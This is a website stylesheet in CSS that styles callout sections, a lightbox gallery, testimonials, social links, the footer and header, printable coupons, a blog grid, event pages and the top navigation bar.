.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #0f336c; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #061329; border: 10px solid #fff; border-radius: 5px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 0 0; background-image: url("/images/callout-bg.jpg"); background-size: cover; border-top: 1px solid #fff; text-align: center; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #204274; font-size: 1.77778rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 1.94444rem 1.66667rem 2.77778rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0 0.55556rem 0; } }

.callout-cass { position: relative; display: inline-block; max-height: 5.44444rem; width: 100%; padding: 1.11111rem 1.55556rem; line-height: 1.66667rem; font-size: 1.06667rem; font-weight: normal; color: #fff; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); border: 1px solid #709bec; border-radius: none; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; text-transform: uppercase; }

.callout-cass img { position: absolute; right: 20px; bottom: 25px; }

.callout-cass:hover { background-color: #3062ad; color: #fff; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.33333rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #06142b; background-image: url("/images/testimonial-bg-SUB.png"); background-size: cover; background-position: center; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #204274; font-size: 1.3rem; font-style: italic; font-weight: 700; }

.section-testimonial hr { height: 0.22222rem; margin: 1.22222rem 0 1rem 0; border-top: 1px solid #90a0bb; border-bottom: 1px solid #90a0bb; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #f56632; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #204274; font-size: 1.11111rem; font-weight: 300; font-style: italic; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial cite { margin-top: 1.11111rem; color: #f14d23; font-size: 1rem; font-weight: 400; font-style: normal; text-shadow: 0 1px 1px #ffffff; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 4.55556rem 5.55556rem 5.27778rem 5.55556rem; }
  .section-testimonial .heading { margin: 0 0 0 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

#page-id-1 .section-testimonial { background-image: url("/images/testimonial-bg.png"); }

#page-id-1 hr { border-top: 1px solid #e6eaf2; border-bottom: 1px solid #e6eaf2; }

/*======================================= Social Media Links =======================================*/
.social-links { position: relative; padding: 1.94444rem 0 1.11111rem 0; }

@media screen and (min-width: 64em) { .social-links { padding: 4.44444rem 0 1.11111rem 0; } }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #6488cb; border: 1px solid #709bec; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #9db4de; }

.social-links a.footer-logo { background-color: transparent; border: none; width: 100%; display: block; text-align: center; margin: 1.11111rem 0; }

.social-links a.footer-logo .project-rescue { display: inline-block; width: 50%; margin: 0 auto; }

.social-links a.footer-logo:hover { background-color: transparent; -webkit-box-shadow: none !important; box-shadow: none !important; }

.social-links a.footer-logo::before { content: none; }

@media screen and (min-width: 64em) { .social-links a.footer-logo .project-rescue { width: 80%; } }

@media screen and (min-width: 78.75em) { .social-links a.footer-logo .project-rescue { width: 70%; } }

.social-links::before { position: absolute; top: 10px; left: 0; right: 0; margin: 0 auto; content: ""; height: 0.05556rem; max-width: 37.77778rem; border-bottom: 1px solid rgba(255, 255, 255, 0.2); }

@media screen and (min-width: 64em) { .social-links::before { top: 20px; width: 37.77778rem; } }

.social-links.icon-colors a { color: #232323; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #6488cb; }

.social-links.icon-colors .twitter { background-color: #6488cb; }

.social-links.icon-colors .linkedin { background-color: #6488cb; }

.social-links.icon-colors .google-plus { background-color: #6488cb; }

.social-links.icon-colors .youtube { background-color: #6488cb; }

.social-links.icon-colors .pinterest { background-color: #6488cb; }

.social-links.icon-colors .flickr { background-color: #6488cb; }

.social-links.icon-colors .yelp { background-color: #6488cb; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #5777b9; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .contact { text-align: center; }

footer.page-footer .phone-title { color: #c3cee1; font-size: 1rem; text-transform: uppercase; font-style: italic; }

footer.page-footer .phone-number > a { position: relative; padding-left: 3.33333rem; color: #fff; text-decoration: none; font-size: 1.77778rem; font-weight: 700; line-height: 1.1; }

footer.page-footer .phone-number > a::before { position: absolute; content: url("/images/footer-phone-icon.png"); left: 0; bottom: -2px; }

footer.page-footer .address-info { position: relative; margin: 0 auto; padding-left: 2.22222rem; max-width: 13.88889rem; }

footer.page-footer .address-info a { text-align: center; color: #f56632; font-size: 0.88889rem; line-height: 1.6; font-weight: 300; font-style: italic; }

footer.page-footer .address-info a:hover { color: #f2490c; }

footer.page-footer .address-info::before { position: absolute; content: url("/images/footer-icon.png"); left: 0; top: 0px; }

footer.page-footer .logos img { max-height: 4.77778rem; width: auto; }

@media screen and (min-width: 64em) { footer.page-footer .logos .ny img { max-height: 5.55556rem; } }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin-bottom: 0.55556rem; display: inline-block; color: #c3cde1; background-color: #1e3458; border-radius: none; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { line-height: 2; color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #04070c; }

footer.page-footer .footer-disclaimer-links a { color: #5777b9; }

footer.page-footer .footer-copyright { line-height: 2.5; margin-bottom: 0.83333rem; }

footer.page-footer .footer-copyright span { font-style: italic; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #5777b9; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .contact { text-align: right; padding-right: 2.77778rem; }
  footer.page-footer .phone-info { text-align: right; }
  footer.page-footer .phone-title { font-size: 1.22222rem; }
  footer.page-footer .phone-number > a { font-size: 2.22222rem; }
  footer.page-footer .location-info { padding-left: 2.22222rem; text-align: left; }
  footer.page-footer .address-info { max-width: 33.33333rem; padding-left: 3.33333rem; }
  footer.page-footer .address-info a { font-size: 1rem; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0 0 1.11111rem 0; text-align: center; z-index: 10; -webkit-box-shadow: inset 0 3px 0 #f76a30; box-shadow: inset 0 3px 0 #f76a30; }

@media screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.home-page.extra-content-2 { background-image: url("/images/callout-bg-alt.jpg") !important; background-size: contain; background-position: center !important; background-repeat: repeat-y !important; }

.cta-box { padding: 20px; height: calc(100% - 30px); margin: 20px 0; background-color: #204274; color: #fefefe; position: relative; }

.cta-box a.button { margin: 0; }

@media screen and (min-width: 64em) { .cta-box { padding-bottom: 80px; }
  .cta-box a.button { position: absolute; bottom: 30px; left: 20px; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #204274; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; -webkit-box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 4.44444rem 0 2.22222rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #030912; background-image: url("/images/banner-tech-sm.gif"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #0f336c; font-size: 1.94444rem; font-weight: 700; text-transform: uppercase; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/banner-tech-sm.gif"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #0f336c; font-size: 2.22222rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 7.22222rem; }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.83333rem 2.5rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0f336c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0f336c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0f336c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0f336c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 2px solid #fff; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 16.11111rem; max-width: 16.66667rem; margin: 0.55556rem auto; position: relative; border: 0px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; min-height: 6.94444rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 0.55556rem 0.55556rem 0 0.55556rem; line-height: 1.5; font-weight: 400; background-color: rgba(15, 29, 49, 0.4); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border-top: 1px solid rgba(255, 255, 255, 0.35); text-transform: uppercase; }

.blog-grid .author-post-date { display: none; position: absolute; bottom: 0.55556rem; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #586b8e; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); border-bottom: 1px solid #fff; }

.top-bar { position: relative; z-index: 20; background: #586b8e; display: block; border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #586b8e; }

.top-bar ul.menu li { background: #586b8e; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { padding: 0.72222rem 0.27778rem; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; line-height: 1.5; -webkit-transition: 0.2s; transition: 0.2s; }

.top-bar ul.menu li a:hover { color: #f76a30; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

